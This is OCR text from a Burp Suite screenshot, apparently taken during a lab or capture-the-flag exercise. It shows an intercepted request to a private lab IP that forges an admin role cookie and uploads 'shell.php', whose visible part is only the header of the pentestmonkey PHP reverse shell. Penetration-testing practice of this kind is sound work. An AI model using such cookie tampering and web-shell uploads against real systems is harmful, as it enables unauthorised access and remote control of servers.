 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.129.206.85:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (2)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBWsKAblKiYeNeAUe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://10.129.206.85/cdn-cgi/login/admin.php?content=uploads
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: user=34322; role=admin
14 Connection: close
15
16 ------WebKitFormBoundaryBWsKAblKiYeNeAUe
17 Content-Disposition: form-data; name="name"
18
19
20 ------WebKitFormBoundaryBWsKAblKiYeNeAUe
21 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
27 //
28 // This tool may be used for legal purposes only.  Users take full responsibility
29 // for any actions performed using this tool.  The author accepts no liability
30 // for damage caused by this tool.  If these terms are not acceptable to you, then
31 // do not use this tool.
32 //
33 // In all other respects the GPL version 2 applies:
34 //
? Search... 0 matches